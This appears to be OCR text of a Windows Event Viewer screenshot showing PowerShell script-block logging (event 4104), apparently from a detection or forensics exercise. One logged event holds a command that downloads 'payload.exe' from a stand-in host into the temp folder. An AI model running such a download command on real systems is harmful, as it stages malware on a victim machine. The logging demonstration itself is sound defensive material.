 Event Viewer
File Action View Help
Kernel-StoreMgr
Kernel-WDI
Kernel-WHEA
KeyboardFilter
Known Folders
LanguagePackSetup
LAPS
LinkLayerDiscoveryProto
LiveId
LSA
Management-SecureAss
MediaFoundation-Perfo
MemoryDiagnostics-Res
Mobile-Broadband-Expe
Mobile-Broadband-Expe
ModernDeployment-Dia
Mprddm
MSPaint
MUI
Ncasvc
NcdAutoSetup
NCSI
NDIS
NdisImPlatform
NetworkProfile
NetworkProvider
NetworkProvisioning
NlaSvc
Ntfs
NTLM
OcpUpdateAgent
OfflineFiles
OneBackup
OneX
OOBE-Machine-DUI
OtpCredentialProvider
PackageStateRoaming
ParentalControls
Partition
PerceptionRuntime
PerceptionSensorDataSe
PersistentMemory-Nvdi
PersistentMemory-Pmer
PersistentMemory-ScmE
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredState
Operational Number of events: 2,027
Filtered: Log: Microsoft-Windows-PowerShell/Operational; Source: ; Event ID: 4104. Number of events: 406
Level Date and Time Source Event ID Task Category
Verbose 4/16/2025 4:52:47 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Verbose 4/16/2025 4:52:47 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Verbose 4/16/2025 4:52:47 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Verbose 4/16/2025 4:52:47 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Verbose 4/16/2025 4:52:47 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Verbose 4/16/2025 4:52:46 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Verbose 4/16/2025 4:52:32 PM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Invoke-WebRequest -Uri "http://example.com/payload.exe" -OutFile "$env:TEMP\payload.exe"
ScriptBlock ID: 029d9af1-bc9c-4689-91a5-a81079e30e40
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 4/16/2025 4:52:46 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: DESKTOP-O13BV2L\Becom Computer: DESKTOP-O13BV2L
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Disable Log
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-Power...
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
Activate Windows
Go to Settings to activate Windows.